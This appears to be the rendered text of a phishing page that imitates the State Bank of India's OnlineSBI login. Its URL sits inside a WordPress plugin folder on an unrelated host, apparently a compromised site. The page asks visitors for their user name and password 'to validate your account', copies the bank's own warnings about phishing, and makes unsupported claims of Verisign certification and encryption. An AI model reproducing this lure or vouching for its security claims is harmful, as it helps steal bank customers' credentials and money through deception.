 188.172/~debugmin/wp-content/plugins/akismet/c0m3/statebankofindia/login.php?id=refund#
भारतीय स्टेट बैंक
State Bank of India
With you - all the way
About OnlineSBI | Registration Forms | Net Banking Branches
Online SBI
Home Products & Services
To validate your account
Login to OnlineSBI
User Name *
Password *
Enable Virtual Keyboard
Login Reset
For better security use the Online Virtual Keyboard to login. More...
Online Virtual Keyboard
CAPS LOCK CLEAR
Important: SBI never sends email for getting customer information except during maintainance exercises. Do not fill in your
informations on any site other than this site. Beware of phishing mail. Know more...
Trouble logging in | Password Management | Security Tips | FAQ | About Phishing | Report Phishing
VeriSign
This site is certified by Verisign as a secure and trusted site. All information sent or received in this
site is encrypted using 128-bit encryption
• Mandatory fields are marked with an asterisk (*)
• Do not provide your username and password anywhere other than in this page
• Your user name and password are highly confidential. Never part with them.SBI will never ask for this information.
© Copyright OnlineSBI
Privacy Statement | Disclosure | Terms of Use